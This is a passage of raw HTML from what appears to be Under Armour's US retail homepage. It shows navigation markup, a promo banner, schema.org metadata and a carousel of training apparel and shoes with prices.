vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1768951519208" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="/en-us/c/mens/sports/training/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_bd5mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_3x1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_3x1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_1x1?scl=1"/><img src="[data-uri]" alt="" loading="eager"/></picture><video data-key="0" aria-label="UA U Infinite Pro 2 Storm" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_3x1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_3x1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_3x1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_1x1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_3x1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>UA U Infinite Pro 2 Storm</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:58%" role="callout"><div data-testid="snipe-text" class=""><p class="HeroMini-module-scss-module__FEO5Wa__hero__snipe-text" title="">The World&#x27;s Best Training Gear</p></div><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BACK TO GYM</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">All our top training tech in one collection. Light, stretchy, quick-drying, durable.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/mens/sports/training/"><span>Shop Men</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/womens/sports/training/"><span>Shop Women</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/heatgear_mesh_womens_full_zip/6012295.html?dwvar_6012295_color=338"><img alt="HeatGear® Mesh" title="HeatGear® Mesh" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/heatgear_mesh_womens_full_zip/6012295.html?dwvar_6012295_color=338">HeatGear® Mesh</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Full Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/sports_bras/heatgear_mid_womens_sports_bra/6011151.html?dwvar_6011151_color=008"><img alt="HeatGear® Mid" title="HeatGear® Mid" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sports_bras/heatgear_mid_womens_sports_bra/6011151.html?dwvar_6011151_color=008">HeatGear® Mid</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Sports Bra</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=338"><img alt="HeatGear® Mesh Shorty" title="HeatGear® Mesh Shorty" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=338">HeatGear® Mesh Shorty</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/sportswear/ua_phantom_x_womens_shoes/6007184.html?dwvar_6007184_color=101"><img alt="UA Phantom X" title="UA Phantom X" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sportswear/ua_phantom_x_womens_shoes/6007184.html?dwvar_6007184_color=101">UA Phantom X</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$140</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $140</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/198634145041.html?dwvar_1383973_color=338"><img alt="UA Vanish Energy" title="UA Vanish Energy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/198634145041.html?dwvar_1383973_color=338">UA Vanish Energy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span 